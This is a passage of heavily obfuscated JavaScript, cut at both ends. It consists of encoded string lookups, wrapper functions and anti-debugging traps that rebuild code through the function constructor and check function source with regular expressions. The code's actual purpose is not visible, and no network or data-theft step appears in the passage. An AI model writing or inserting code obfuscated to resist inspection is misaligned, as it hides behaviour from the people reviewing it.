_0x4428e4(_0xd457e4-0x45,_0x13b19e-0x1a2,_0x486b81-0x48,_0x13b19e,_0xd457e4-0x1f);}return _0x1aa19b[_0x419260(0x375,0x3b8,0x2b8,0x339,0x29f)](_0x229fcd,_0x546a4e);},'ECiRO':_0x1aa19b[_0x41dbfb(0x2a8,0x2d9,0x266,0x2d4,0x38b)],'Wijvg':_0x1aa19b[_0x26b045(0x60,0xe6,0x10b,0x153,0x21d)],'AKwsS':_0x1aa19b[_0x187021(0x4c8,0x4df,0x49e,0x42c,0x465)],'VkqLx':_0x1aa19b[_0x26b045(-0xc,0xc4,0x3b,0xa,-0xd7)]};if(_0x1aa19b[_0x26b045(0x2e,-0x59,0x96,0x93,0x101)](_0x1aa19b[_0x4428e4(0x3f6,0x239,0x3d5,0x357,0x332)],_0x1aa19b[_0x97b5f1(-0x5b,0x1f,0xa7,0x52,0x35)]))return function(_0xd4feb2){}[_0x97b5f1(0x129,-0x23,0x106,0x131,0xb0)+_0x97b5f1(0xaf,0x35,-0x71,-0xff,-0x1b)+'r'](OvGdTG[_0x26b045(0x12c,0x1c1,0x1fb,0x19c,0x1ed)])[_0x97b5f1(-0x1,0x102,0xa7,-0x2d,0x7c)](OvGdTG[_0x41dbfb(0x280,0x3ee,0x3ee,0x322,0x3f7)]);else{var _0x330c7a=!![];return function(_0x493e49,_0x41a15d){function _0x11bfd5(_0x2e81da,_0xd7fb26,_0x503fa9,_0x5212ed,_0x3d9d2d){return _0x4428e4(_0x2e81da-0x118,_0xd7fb26-0x1d3,_0x503fa9-0xb8,_0x5212ed,_0x503fa9- -0x31e);}function _0x20a60d(_0x8b43db,_0xe7d56a,_0x146b5b,_0x6bc65c,_0x2cd1b9){return _0x4428e4(_0x8b43db-0x149,_0xe7d56a-0x17a,_0x146b5b-0x9,_0x8b43db,_0xe7d56a-0xc8);}function _0x4b8b56(_0x4284df,_0x2b2e3c,_0x27fbcc,_0x4f37a9,_0x23587e){return _0x4428e4(_0x4284df-0x15,_0x2b2e3c-0xfa,_0x27fbcc-0xd8,_0x4284df,_0x27fbcc- -0xe2);}function _0x60c09(_0x45e298,_0x2638c9,_0x4bac74,_0x3cff10,_0x348a13){return _0x4428e4(_0x45e298-0xff,_0x2638c9-0x1bf,_0x4bac74-0x1d5,_0x3cff10,_0x45e298- -0x4c0);}if(_0x1aa19b[_0x20a60d(0x53c,0x4a5,0x552,0x564,0x4df)](_0x1aa19b[_0x11bfd5(0x14e,0x151,0x121,0x118,0xf8)],_0x1aa19b[_0x60c09(-0x93,0x50,-0x108,-0x78,-0x155)])){var _0x2103cf=_0x1255ff[_0x11bfd5(0x58,0x6a,0x141,0x10e,0x235)](_0x314171,arguments);return _0x59a634=null,_0x2103cf;}else{var _0x3c9452=_0x330c7a?function(){function _0xb9533(_0x309040,_0x4bb1e4,_0x30f0bd,_0x4b60c2,_0x140bbc){return _0x4b8b56(_0x140bbc,_0x4bb1e4-0x173,_0x309040-0x1ad,_0x4b60c2-0x16f,_0x140bbc-0x1cd);}function _0x27d32b(_0x4c3ae2,_0x398bf6,_0x1c8876,_0x3419fe,_0x304ee1){return _0x4b8b56(_0x398bf6,_0x398bf6-0x45,_0x1c8876-0x13c,_0x3419fe-0x108,_0x304ee1-0x1aa);}function _0x455712(_0x11caa4,_0x6c1eb7,_0xc2ed4f,_0xf2d02e,_0x4e4853){return _0x60c09(_0x11caa4-0x109,_0x6c1eb7-0x6a,_0xc2ed4f-0x19b,_0xc2ed4f,_0x4e4853-0x150);}function _0x57968d(_0x1780c6,_0x4a1060,_0x49afad,_0x430463,_0x340bcc){return _0x11bfd5(_0x1780c6-0x120,_0x4a1060-0x8,_0x340bcc-0x448,_0x1780c6,_0x340bcc-0x10);}var _0x2d4640={'QfZNQ':function(_0x27a7cb,_0x3f2d08){function _0x48036d(_0xd9175d,_0x559255,_0x5a9757,_0x2bee9b,_0x55258c){return _0x506c(_0x55258c- -0x20e,_0xd9175d);}return _0x2646ed[_0x48036d(-0x156,-0x6e,-0x168,-0x104,-0x11f)](_0x27a7cb,_0x3f2d08);},'xQWjT':function(_0x30a032,_0x357490){function _0x201959(_0x418aca,_0x3c333c,_0x71b5d9,_0x14c909,_0xbe7efc){return _0x506c(_0x418aca-0xbb,_0xbe7efc);}return _0x2646ed[_0x201959(0x325,0x41c,0x31d,0x360,0x253)](_0x30a032,_0x357490);},'yZgDd':function(_0x55b109,_0xdaba0b){function _0x5856d6(_0xf23210,_0x22c4ff,_0x9abaf3,_0x2d75d7,_0x2ef9fe){return _0x506c(_0x22c4ff- -0x78,_0x9abaf3);}return _0x2646ed[_0x5856d6(0x263,0x1c3,0x17f,0x22a,0x10c)](_0x55b109,_0xdaba0b);},'VlZVz':_0x2646ed[_0x27d32b(0x45e,0x3f7,0x44b,0x454,0x3f1)],'GWzjY':_0x2646ed[_0x27d32b(0x465,0x474,0x461,0x379,0x4d1)],'WxUci':_0x2646ed[_0x27d32b(0x531,0x48a,0x4a4,0x4d1,0x400)]};function _0xe1b914(_0x5d7173,_0xcf7c1,_0x56d475,_0xaa8e1b,_0x38e9da){return _0x4b8b56(_0x56d475,_0xcf7c1-0x64,_0xcf7c1- -0x59,_0xaa8e1b-0x8a,_0x38e9da-0x130);}if(_0x2646ed[_0xb9533(0x551,0x461,0x5ba,0x56e,0x5e1)](_0x2646ed[_0x455712(-0xd3,-0x31,-0x190,-0x2f,0x9)],_0x2646ed[_0x57968d(0x55b,0x5d5,0x4d0,0x5b0,0x540)])){var _0x34b8d2=_0x32c3c5[_0x27d32b(0x4cf,0x4e7,0x4e6,0x413,0x40b)](_0x292189),_0x506cd3=_0x1f442f[_0x57968d(0x3a1,0x387,0x53c,0x52c,0x464)](_0x2d4640[_0xe1b914(0x25d,0x2c2,0x361,0x1c9,0x2e8)](+new _0xcb4f21(),-0x15fd*-0x1+-0xe65*0x2+0xab5));_0x2d4640[_0x27d32b(0x4cd,0x502,0x4ba,0x447,0x3d5)](_0x2d4640[_0x57968d(0x457,0x4ba,0x42c,0x4b9,0x498)](_0x34b8d2[_0x455712(0x109,0xc3,0xee,0x1d6,0x188)+_0xb9533(0x39a,0x3e1,0x46b,0x473,0x423)],_0x2d7576[_0x455712(-0x4c,-0xc6,0x7f,-0x144,0x5)+_0x455712(0xc4,0xa6,0xce,0x97,0x86)+_0x27d32b(0x437,0x2e0,0x359,0x43a,0x395)+'vR'][_0x27d32b(0x3db,0x29b,0x356,0x25e,0x3cf)]),_0x506cd3)&&(_0x299d4d[_0x27d32b(0x507,0x52a,0x4ce,0x4f7,0x467)+_0x27d32b(0x29e,0x438,0x368,0x39f,0x32b)](_0x2d4640[_0xb9533(0x3e7,0x449,0x437,0x38e,0x4c3)]),_0x4f2162[_0x27d32b(0x5bb,0x47e,0x4ce,0x468,0x521)+_0xb9533(0x3d9,0x30e,0x406,0x3e8,0x467)](_0x2d4640[_0x57968d(0x341,0x3fc,0x33c,0x32a,0x423)]),_0xd4a777[_0x455712(0xbd,0x173,0x46,0x68,-0x22)+_0x57968d(0x35a,0x48b,0x51f,0x3ab,0x438)](_0x2d4640[_0x27d32b(0x50a,0x433,0x453,0x501,0x511)]));}else{if(_0x41a15d){if(_0x2646ed[_0x27d32b(0x44a,0x4e9,0x4e0,0x4ac,0x4e5)](_0x2646ed[_0xe1b914(0x3cb,0x345,0x428,0x423,0x289)],_0x2646ed[_0x57968d(0x3d6,0x426,0x3a7,0x3d1,0x47a)]))return _0xb2aca4;else{var _0x1e8ed3=_0x41a15d[_0xb9533(0x52a,0x572,0x4c9,0x54f,0x509)](_0x493e49,arguments);return _0x41a15d=null,_0x1e8ed3;}}}}:function(){};return _0x330c7a=![],_0x3c9452;}};}}());(function(){function _0x2862da(_0x5e1b24,_0x5cac49,_0x150de3,_0x73e711,_0x1447b1){return _0x1bc839(_0x1447b1- -0x14b,_0x5cac49-0xfd,_0x150de3,_0x73e711-0xe7,_0x1447b1-0x18);}function _0x5c2d62(_0x304b34,_0x29c19d,_0x37234c,_0x1df58b,_0xf3098e){return _0x3d553d(_0x304b34-0x15f,_0x304b34-0x1e9,_0x37234c,_0x1df58b-0xec,_0xf3098e-0x1ad);}var _0x100fd9={'xPDpR':function(_0x23dac9,_0x567a3d){function _0x4d967a(_0x452c8c,_0x18132a,_0x3ae61a,_0x18dd56,_0x2a655f){return _0x506c(_0x452c8c- -0xc8,_0x3ae61a);}return _0x1aa19b[_0x4d967a(0x57,0x8e,-0x8c,0x53,-0x33)](_0x23dac9,_0x567a3d);},'fOeEi':_0x1aa19b[_0x19c4d1(-0x3a,0x40,-0x80,-0x97,-0x98)],'YTgCz':_0x1aa19b[_0x19c4d1(-0x23d,-0x292,-0x203,-0x22f,-0x1c5)],'eqkWG':_0x1aa19b[_0xa2837e(-0x50,0x12,0x7d,0x9b,-0x96)],'oNJKz':function(_0x65a67a,_0x15dd1f){function _0x144723(_0x4ad2b6,_0x3172ee,_0x3c34cc,_0x4f1f90,_0x45d91c){return _0x19c4d1(_0x4ad2b6-0xc3,_0x3c34cc,_0x3c34cc-0xe5,_0x45d91c-0x61d,_0x45d91c-0x4c);}return _0x1aa19b[_0x144723(0x425,0x3eb,0x4d6,0x392,0x401)](_0x65a67a,_0x15dd1f);},'ypmvM':_0x1aa19b[_0xa2837e(-0x10d,-0xf6,0x3,-0xde,-0x38)],'arnit':_0x1aa19b[_0x5c2d62(0x39f,0x482,0x3d7,0x3c2,0x2d5)],'xMxhd':_0x1aa19b[_0x1ba6e2(0x4d7,0x5a3,0x5b8,0x4b1,0x5ea)],'fSmcc':_0x1aa19b[_0x1ba6e2(0x466,0x4ba,0x51a,0x457,0x4fa)],'QCTYm':function(_0x4fab80,_0x1f7050){function _0xf88eb1(_0x197c76,_0x5b2d6a,_0x20ef30,_0x141069,_0x3fb33f){return _0x5c2d62(_0x197c76- -0x48c,_0x5b2d6a-0xea,_0x5b2d6a,_0x141069-0x1c6,_0x3fb33f-0x1a4);}return _0x1aa19b[_0xf88eb1(-0x126,-0x193,-0x13e,-0x136,-0x7a)](_0x4fab80,_0x1f7050);},'zIREn':_0x1aa19b[_0x5c2d62(0x340,0x26c,0x2a3,0x3c0,0x35a)],'lybGt':_0x1aa19b[_0xa2837e(-0xc4,-0x17b,-0x1a3,-0x237,-0xaa)],'cYAwz':_0x1aa19b[_0x1ba6e2(0x4cc,0x4ff,0x5ad,0x417,0x455)],'vFlHt':function(_0x4340a4,_0x5ca55e){function _0x2b28b2(_0x50bcb4,_0x192758,_0x51427a,_0x25e53e,_0x7b12bb){return _0xa2837e(_0x50bcb4-0xeb,_0x25e53e-0x98,_0x51427a-0xc7,_0x51427a,_0x7b12bb-0xb8);}return _0x1aa19b[_0x2b28b2(0xb6,0x38,0xfe,0xb,-0xc7)](_0x4340a4,_0x5ca55e);},'MqsIJ':_0x1aa19b[_0x2862da(0x2c2,0x227,0x31d,0x347,0x31b)],'eyNej':_0x1aa19b[_0x2862da(0x155,0x14a,0x2d5,0x203,0x1ed)],'BuExT':function(_0x56d8d8,_0x2388e1){function _0x4b3273(_0x4039b3,_0x22b896,_0x5b8089,_0x33cfe4,_0x381890){return _0x1ba6e2(_0x4039b3-0x113,_0x5b8089- -0x276,_0x5b8089-0xe6,_0x33cfe4-0x50,_0x33cfe4);}return _0x1aa19b[_0x4b3273(0x2cf,0x2ec,0x1fe,0x1f0,0x191)](_0x56d8d8,_0x2388e1);},'ULlJI':_0x1aa19b[_0x2862da(0x21f,0x228,0x1e6,0x265,0x2c1)],'PCoRA':_0x1aa19b[_0x5c2d62(0x2c7,0x2c2,0x39a,0x2f1,0x3b5)],'EQnWU':_0x1aa19b[_0x1ba6e2(0x591,0x530,0x617,0x581,0x51b)],'XqMbk':function(_0x59a401){function _0x33c1d7(_0x3dabef,_0x3bdaca,_0x17c9bb,_0x1daa25,_0x2ee65a){return _0x5c2d62(_0x17c9bb-0x168,_0x3bdaca-0xb,_0x1daa25,_0x1daa25-0x1a7,_0x2ee65a-0x1a3);}return _0x1aa19b[_0x33c1d7(0x378,0x33e,0x3ae,0x310,0x411)](_0x59a401);}};function _0xa2837e(_0x8ccd7f,_0x1d146a,_0x1c5d0f,_0x4b082d,_0x484995){return _0x541102(_0x8ccd7f-0x5e,_0x4b082d,_0x1c5d0f-0x1c4,_0x4b082d-0xba,_0x1d146a- -0x260);}function _0x19c4d1(_0x3e03bb,_0x59f01a,_0x189484,_0x2503f6,_0x4c4420){return _0x541102(_0x3e03bb-0x29,_0x59f01a,_0x189484-0xb9,_0x2503f6-0xe7,_0x2503f6- -0x33a);}function _0x1ba6e2(_0x2ba2c7,_0x377b2d,_0x663006,_0x428737,_0x107df9){return _0x1bc839(_0x377b2d-0x10a,_0x377b2d-0x41,_0x107df9,_0x428737-0x1dc,_0x107df9-0x192);}if(_0x1aa19b[_0xa2837e(0x6d,-0x3,-0x32,0x30,0x71)](_0x1aa19b[_0x5c2d62(0x3b5,0x495,0x39c,0x2dc,0x2bc)],_0x1aa19b[_0x2862da(0x41f,0x2ec,0x442,0x2c3,0x39d)]))_0x1aa19b[_0x1ba6e2(0x58e,0x5e9,0x6d6,0x658,0x5b1)](_0x2af3f2,this,function(){function _0x567664(_0x4bb3f3,_0x480cbb,_0x3f5351,_0x46f0ea,_0x6df056){return _0x2862da(_0x4bb3f3-0x1e6,_0x480cbb-0x1d,_0x3f5351,_0x46f0ea-0x4b,_0x6df056- -0x353);}var _0x195e86={'FgKTw':function(_0x5ca57d,_0x50e484){function _0x1f2332(_0x364ea9,_0x2f65eb,_0x2ed60d,_0xff78ef,_0x58c0f3){return _0x506c(_0x58c0f3-0x207,_0x2f65eb);}return _0x100fd9[_0x1f2332(0x45a,0x32b,0x4a2,0x2f6,0x3b3)](_0x5ca57d,_0x50e484);},'xVYwS':_0x100fd9[_0x2c63be(0x117,-0x29,0xa9,0x81,0x92)],'HuPLv':_0x100fd9[_0x567664(0x124,0x74,0x12f,0x131,0x7e)],'bAfKr':_0x100fd9[_0x4cd349(0x25f,0x30c,0x354,0x191,0x26b)],'fCtQk':_0x100fd9[_0x4cd349(0x222,0x174,0x2cb,0x226,0x232)],'xeeDi':_0x100fd9[_0x567664(-0xec,0xc7,-0x2c,-0x9f,-0x6)],'jycvo':_0x100fd9[_0x4cd349(0x85,0x162,0x1be,0x130,0x149)]};function _0x11eda1(_0x1609d7,_0x164ff8,_0x436203,_0x1557b8,_0x491f4f){return _0x5c2d62(_0x491f4f- -0x1d4,_0x164ff8-0x152,_0x164ff8,_0x1557b8-0x48,_0x491f4f-0x172);}function _0x1ee69c(_0x33aeea,_0x3c6edb,_0x370c15,_0x17d4e2,_0x54c58d){return _0x2862da(_0x33aeea-0x11d,_0x3c6edb-0x1ef,_0x3c6edb,_0x17d4e2-0x51,_0x17d4e2- -0x45b);}function _0x2c63be(_0x4f88fa,_0x48f913,_0x3a3560,_0xb52535,_0x1165b6){return _0x5c2d62(_0x1165b6- -0x23c,_0x48f913-0x77,_0x3a3560,_0xb52535-0x11e,_0x1165b6-0x20);}function _0x4cd349(_0x5d08ab,_0x819b4e,_0x1966d5,_0x109994,_0x127956){return _0x2862da(_0x5d08ab-0x174,_0x819b4e-0x41,_0x109994,_0x109994-0x1c5,_0x127956- -0x11a);}if(_0x100fd9[_0x1ee69c(-0x1ec,-0x1d8,-0x12b,-0x14e,-0x137)](_0x100fd9[_0x2c63be(0x16a,-0x1d,0xf1,0x8b,0xd2)],_0x100fd9[_0x567664(-0x10d,0x8e,-0x41,0x80,-0x2c)])){var _0x4f515e=new RegExp(_0x100fd9[_0x1ee69c(-0x227,-0xba,-0x1d2,-0x19c,-0x111)]),_0x2377ae=new RegExp(_0x100fd9[_0x1ee69c(-0xcf,-0x10a,-0x1dd,-0x1a7,-0xeb)],'i'),_0x357118=_0x100fd9[_0x567664(0x11a,-0x7a,-0x6b,0x161,0x78)](_0x172922,_0x100fd9[_0x4cd349(0x131,0xe9,0x106,0x162,0x1e1)]);!_0x4f515e[_0x1ee69c(-0x2fa,-0x176,-0x270,-0x24b,-0x247)](_0x100fd9[_0x2c63be(0x12c,0x235,0x14d,0x24e,0x173)](_0x357118,_0x100fd9[_0x4cd349(0x1b8,0x221,0x82,0x7d,0x154)]))||!_0x2377ae[_0x1ee69c(-0x172,-0x321,-0x1e4,-0x24b,-0x31a)](_0x100fd9[_0x11eda1(0x118,-0x28,0xb5,-0x7,0x9b)](_0x357118,_0x100fd9[_0x2c63be(-0x15,0x146,0x1ce,0xa8,0xd7)]))?_0x100fd9[_0x567664(0x39,0xad,0x31,-0x108,-0x46)](_0x100fd9[_0x11eda1(0x186,-0x3,-0x2e,0x122,0xb0)],_0x100fd9[_0x4cd349(0x112,0x252,0xe9,0xdb,0x183)])?_0x100fd9[_0x1ee69c(-0x54,-0xa4,0x1a,-0x90,-0x8d)](_0x357118,'0'):function(){return![];}[_0x11eda1(0x122,0x205,0x23f,0x11f,0x1b8)+_0x1ee69c(-0x247,-0x1c1,-0x166,-0x181,-0xb8)+'r'](EpbuQc[_0x11eda1(0xff,0x101,-0x4f,0xea,0x52)](EpbuQc[_0x4cd349(0x240,0x180,0x277,0x229,0x193)],EpbuQc[_0x567664(-0x44,-0x66,-0xe7,0x52,-0xe)]))[_0x1ee69c(-0xce,-0x42,-0x9b,-0xea,-0x31)](EpbuQc[_0x2c63be(0x12b,0x173,0x13a,0x10a,0x169)]):_0x100fd9[_0x11eda1(0xa7,0x145,0x2c,0x98,0x120)](_0x100fd9[_0x4cd349(0x306,0x2f6,0x26f,0x262,0x270)],_0x100fd9[_0x4cd349(0x29b,0x26c,0x259,0x26e,0x270)])?_0x100fd9[_0x2c63be(0x1e1,0x1d5,0xa5,0x14e,0x11b)](_0x172922):function(){return!![];}[_0x4cd349(0x2ed,0x199,0x33a,0x265,0x28b)+_0x567664(0x50,-0xf5,-0x5,0x18,-0x79)+'r'](WBGziV[_0x1ee69c(-0x12c,-0x15c,-0x87,-0x93,-0x130)](WBGziV[_0x1ee69c(-0x212,-0xeb,-0x1a9,-0x174,-0x117)],WBGziV[_0x4cd349(0x33e,0x260,0x3af,0x1c0,0x2b7)]))[_0x11eda1(0x109,0x9e,0xf3,0xbe,0x36)](WBGziV[_0x2c63be(0x16b,0xe7,0x211,0x19f,0x14c)]);}else _0x16284c[_0x11eda1(0x18b,0x157,0x234,0x14b,0x199)+_0x567664(-0xd6,-0x1b5,-0xd2,-0x3a,-0x133)](_0x195e86[_0x1ee69c(-0x4,-0x1f,-0x18c,-0xe0,-0x1d6)]),_0x2a8670[_0x4cd349(0x2c9,0x275,0x299,0x2aa,0x26c)+_0x11eda1(0xf3,-0x11,0x82,0xd1,0x33)](_0x195e86[_0x1ee69c(-0x1f4,-0x26e,-0x201,-0x1cf,-0x1c1)]),_0x59dcf8[_0x4cd349(0x30a,0x1b3,0x207,0x2fb,0x26c)+_0x567664(-0xb8,-0x152,-0x1ea,-0x14c,-0x133)](_0x195e86[_0x567664(0x47,0x40,0x4d,-0xf4,-0xac)]);})();else{var _0xfd2238=_0x38f4bd?function(){function _0x3d6a81(_0x2c274f,_0x4343d9,_0x3d71d9,_0x294383,_0x52fe01){return _0x1ba6e2(_0x2c274f-0x198,_0x2c274f- -0x460,_0x3d71d9-0x19f,_0x294383-0x1af,_0x294383);}if(_0xbdb5bd){var _0x4280b0=_0x5355e9[_0x3d6a81(0x166,0x19f,0x11a,0x1ea,0x83)](_0x4f975b,arguments);return _0x3357cc=null,_0x4280b0;}}:function(){};return _0x3045a6=![],_0xfd2238;}}());var _0x23584f=(function(){function _0x1e945d(_0x595456,_0x168040,_0x3e87d6,_0x50e356,_0x185b7b){return _0x3d553d(_0x595456-0xdc,_0x595456- -0x23,_0x168040,_0x50e356-0xca,_0x185b7b-0x1a4);}function _0x20bef0(_0x482e2b,_0x3a893d,_0x1de521,_0x517853,_0xd9ca2e){return _0x541102(_0x482e2b-0x1bf,_0x3a893d,_0x1de521-0x53,_0x517853-0xfb,_0x517853-0x25);}function _0x4c4746(_0x5a30ed,_0x19ea48,_0x54beab,_0x22d5e3,_0x1c99b8){return _0x541102(_0x5a30ed-0x14b,_0x22d5e3,_0x54beab-0x7c,_0x22d5e3-0x12,_0x19ea48- -0x2f5);}var _0x220e21={'duPjy':function(_0x536603,_0x305dbb){function _0x2773e4(_0xd5ca46,_0x1f53b5,_0x46ddd3,_0xd895b1,_0x55cd50){return _0x506c(_0xd5ca46-0x1ec,_0x46ddd3);}return _0x1aa19b[_0x2773e4(0x48f,0x48f,0x566,0x4f6,0x3e4)](_0x536603,_0x305dbb);},'eAXRt':_0x1aa19b[_0x13c6e8(0x489,0x4a6,0x554,0x537,0x570)],'fzTsw':_0x1aa19b[_0x20bef0(0x148,0x1c9,0x115,0x1ef,0x262)],'edlQB':function(_0x1e63f2,_0x32250a){function _0x42ffe7(_0x19feeb,_0x419f6e,_0x435799,_0x3ff595,_0x3e7d8b){return _0x13c6e8(_0x19feeb-0x62,_0x3ff595- -0x544,_0x435799-0xf4,_0x3ff595-0x150,_0x435799);}return _0x1aa19b[_0x42ffe7(-0x44,0x39,-0x84,-0x66,0x1c)](_0x1e63f2,_0x32250a);},'SSCXg':_0x1aa19b[_0x13c6e8(0x426,0x4fa,0x524,0x41d,0x49b)],'lvDCC':_0x1aa19b[_0x13c6e8(0x3f4,0x3e6,0x498,0x3ba,0x381)],'TxFMo':function(_0x45da3d,_0x4e84db){function _0x5711aa(_0x26de4f,_0x2226de,_0x3209fe,_0x1b5b18,_0x16d8b5){return _0x13c6e8(_0x26de4f-0x17a,_0x1b5b18- -0x3e1,_0x3209fe-0x146,_0x1b5b18-0x84,_0x3209fe);}return _0x1aa19b[_0x5711aa(-0xb8,0xfb,-0xc,0x34,-0x68)](_0x45da3d,_0x4e84db);},'dAYwK':function(_0x9ca888,_0x1b3b03){function _0x3c3b17(_0x589908,_0x4831dc,_0x71c76c,_0xc0437a,_0xc5e908){return _0x13c6e8(_0x589908-0x10b,_0xc0437a- -0x5e6,_0x71c76c-0x150,_0xc0437a-0x31,_0xc5e908);}return _0x1aa19b[_0x3c3b17(-0x157,-0x1fe,-0x1e2,-0x15c,-0x24a)](_0x9ca888,_0x1b3b03);},'xDAaO':_0x1aa19b[_0x13c6e8(0x2c6,0x3ae,0x41f,0x3be,0x454)],'qonuQ':_0x1aa19b[_0x20bef0(0x1a4,0x1df,0x273,0x19d,0xba)],'iXLVY':function(_0x12d68e){function _0x15324d(_0x8d3c3a,_0x2717b4,_0xc50466,_0x1ddaf7,_0x3df221){return _0x13c6e8(_0x8d3c3a-0x197,_0x3df221- -0x2d7,_0xc50466-0x1e2,_0x1ddaf7-0x1a7,_0x2717b4);}return _0x1aa19b[_0x15324d(0x1e4,0x2a9,0x1b2,0x288,0x200)](_0x12d68e);}};function _0x13c6e8(_0x2973d6,_0x270192,_0x898a4,_0xbde5b3,_0x41920f){return _0x541102(_0x2973d6-0x171,_0x41920f,_0x898a4-0x55,_0xbde5b3-0x1bc,_0x270192-0x2be);}function _0x5ae6b9(_0xfd7fac,_0x44ad69,_0x4569e0,_0x293874,_0xce1d08){return _0x3d553d(_0xfd7fac-0x31,_0xce1d08-0x44,_0x293874,_0x293874-0x8a,_0xce1d08-0x106);}if(_0x1aa19b[_0x20bef0(0x1a5,0x26d,0x128,0x20f,0x203)](_0x1aa19b[_0x4c4746(-0x137,-0x1b3,-0xc1,-0x2a4,-0x15b)],_0x1aa19b[_0x4c4746(-0x183,-0x1b3,-0x1b7,-0x183,-0x154)]))YPsZTn[_0x13c6e8(0x32e,0x3bf,0x3c8,0x341,0x3b5)](_0x44946a,'0');else{var _0x3785d0=!![];return function(_0x5309aa,_0x413617){function _0x5f2231(_0x579816,_0x5d0522,_0x12170f,_0x1f96c4,_0x338005){return _0x13c6e8(_0x579816-0xe7,_0x338005-0xd2,_0x12170f-0xdd,_0x1f96c4-0x1e4,_0x579816);}function _0x1d45c2(_0x276fd0,_0x494423,_0x51a45e,_0x303e97,_0xfd8a83){return _0x13c6e8(_0x276fd0-0x57,_0x303e97- -0x450,_0x51a45e-0x166,_0x303e97-0x15f,_0x51a45e);}function _0x49bb1b(_0x4ae0f0,_0x48f486,_0x418dd3,_0x12b375,_0x50a6d3){return _0x4c4746(_0x4ae0f0-0x60,_0x12b375-0x1e8,_0x418dd3-0x10b,_0x48f486,_0x50a6d3-0x1);}function _0x3ba7ca(_0x526b10,_0x51f328,_0x17c953,_0x33843a,_0xed4842){return _0x13c6e8(_0x526b10-0xae,_0x17c953- -0x275,_0x17c953-0x15d,_0x33843a-0x87,_0x51f328);}function _0x4c408b(_0x5ef2be,_0x1898a9,_0x2d29a1,_0x28872b,_0x188951){return _0x1e945d(_0x5ef2be-0x2f2,_0x1898a9,_0x2d29a1-0xf5,_0x28872b-0x1f3,_0x188951-0x164);}if(_0x1aa19b[_0x5f2231(0x56b,0x539,0x56d,0x52d,0x5d7)](_0x1aa19b[_0x5f2231(0x523,0x684,0x6a6,0x5a2,0x5d5)],_0x1aa19b[_0x5f2231(0x5f7,0x4e1,0x585,0x676,0x5d5)])){var _0x327796=_0x3785d0?function(){function _0x321a50(_0x475625,_0x2e71b4,_0x4ad722,_0x27c11f,_0x1066a){return _0x4c408b(_0x4ad722- -0x2a2,_0x2e71b4,_0x4ad722-0x62,_0x27c11f-0x1d4,_0x1066a-0x77);}function _0x4baf65(_0x8d532c,_0x7f0265,_0x284f83,_0x2ad4af,_0x2e1459){return _0x4c408b(_0x2ad4af-0x1a7,_0x2e1459,_0x284f83-0x13d,_0x2ad4af-0x58,_0x2e1459-0x191);}function _0x354cfb(_0x254f5d,_0x53c6f6,_0x1b922f,_0x156a55,_0x391737){return _0x4c408b(_0x254f5d-0x15a,_0x391737,_0x1b922f-0x117,_0x156a55-0xd,_0x391737-0x61);}function _0x405869(_0x5b5241,_0x39acdb,_0xcc0f12,_0x4699e5,_0x359163){return _0x49bb1b(_0x5b5241-0xc6,_0x39acdb,_0xcc0f12-0x149,_0x5b5241-0x43c,_0x359163-0xf4);}function _0xca6a3c(_0x3fbd08,_0x1668d9,_0x2203ef,_0x28320a,_0x8a2c33){return _0x4c408b(_0x3fbd08- -0x1c2,_0x2203ef,_0x2203ef-0x12a,_0x28320a-0x9a,_0x8a2c33-0x191);}if(_0x220e21[_0x321a50(0xae,0x118,0xfc,0x64,0x1bc)](_0x220e21[_0x321a50(0x193,0x112,0x163,0x207,0x149)],_0x220e21[_0x354cfb(0x5be,0x69e,0x50e,0x657,0x5af)])){if(_0x413617){if(_0x220e21[_0x354cfb(0x45b,0x405,0x3bc,0x374,0x482)](_0x220e21[_0x321a50(0x110,0x11f,0xcd,0x1b3,0x18)],_0x220e21[_0x354cfb(0x460,0x367,0x519,0x461,0x465)])){var _0x170072=_0x46629d[_0xca6a3c(0x27c,0x277,0x226,0x232,0x23b)](_0x120dda,arguments);return _0xc18935=null,_0x170072;}else{var _0x57848d=_0x413617[_0x405869(0x59f,0x672,0x64b,0x4b8,0x4d6)](_0x5309aa,arguments);return _0x413617=null,_0x57848d;}}}else{var _0x5087e8=_0x1ca3f9?function(){function _0x2c3153(_0x25791a,_0x3633bb,_0x2c3d1c,_0x26b60c,_0x3c6004){return _0xca6a3c(_0x26b60c-0x262,_0x3633bb-0xa6,_0x2c3d1c,_0x26b60c-0x175,_0x3c6004-0x4f);}if(_0x1016e5){var _0x2893fb=_0x4d0baf[_0x2c3153(0x55c,0x41b,0x4cf,0x4de,0x4d0)](_0x23646a,arguments);return _0x437a4c=null,_0x2893fb;}}:function(){};return _0xdfdc59=![],_0x5087e8;}}:function(){};return _0x3785d0=![],_0x327796;}else{var _0x1e1d49=eWaIvB[_0x1d45c2(0xf1,-0xa0,-0xa6,0x29,0x1d)](_0x3752e8,eWaIvB[_0x1d45c2(-0x6a,-0x44,0xae,0x1b,0x52)](eWaIvB[_0x3ba7ca(0x107,0x129,0x1f6,0x181,0x1b9)](eWaIvB[_0x1d45c2(0x6e,0xed,-0x74,0x76,0x21)],eWaIvB[_0x3ba7ca(0x1ec,0x1ce,0x297,0x356,0x2aa)]),');'));_0x1427c3=eWaIvB[_0x5f2231(0x62d,0x539,0x52c,0x6b8,0x622)](_0x1e1d49);}};}}()),_0x2f11f7=_0x1aa19b[_0x1bc839(0x4df,0x587,0x4e9,0x45e,0x56d)](_0x23584f,this,function(){function _0x3ae687(_0x750f64,_0x3eed6f,_0x1a6324,_0x41aa75,_0x2f8156){return _0x541102(_0x750f64-0x1f3,_0x2f8156,_0x1a6324-0x157,_0x41aa75-0x1de,_0x41aa75- -0x104);}function _0x905825(_0x38a881,_0x2db209,_0x2c2f45,_0x34963b,_0x2b398b){return _0x2e4174(_0x38a881-0x23d,_0x2db209-0x4b,_0x2b398b,_0x34963b-0xe1,_0x2b398b-0x1c4);}function _0x3a462b(_0x301022,_0x4ce13a,_0x40c4ab,_0x44051d,_0x2e2f66){return _0x3d553d(_0x301022-0x3d,_0x301022- -0x1aa,_0x2e2f66,_0x44051d-0x197,_0x2e2f66-0x177);}function _0x16f9bb(_0x49ecce,_0x55fa5d,_0x928cc6,_0x1cfdb8,_0x4588e8){return _0x2e4174(_0x49ecce-0x3d2,_0x55fa5d-0x1b5,_0x1cfdb8,_0x1cfdb8-0x1cb,_0x4588e8-0x67);}function _0x351e63(_0x2402b9,_0x1ec878,_0xd5cf49,_0x2b4e53,_0x2211e9){return _0xaf1170(_0x2402b9-0x10,_0x1ec878-0x94,_0xd5cf49-0x14b,_0x1ec878- -0x297,_0x2211e9);}var 